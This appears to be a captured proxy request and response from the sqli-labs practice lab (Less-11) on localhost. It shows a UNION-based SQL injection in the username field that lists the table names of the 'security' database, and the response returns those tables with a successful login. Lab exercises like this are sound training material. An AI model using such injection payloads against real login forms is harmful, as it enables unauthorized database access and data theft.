 Request
Raw Params Headers Hex
Content-Length: 140
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/sqli-labs-master/Less-11/
Cookie: PHPSESSID=ouqsji3ceheri7sloukhgne1f4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=s' union select 1,group_concat(table_name) from information_schema.tables
where table_schema='security' --+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN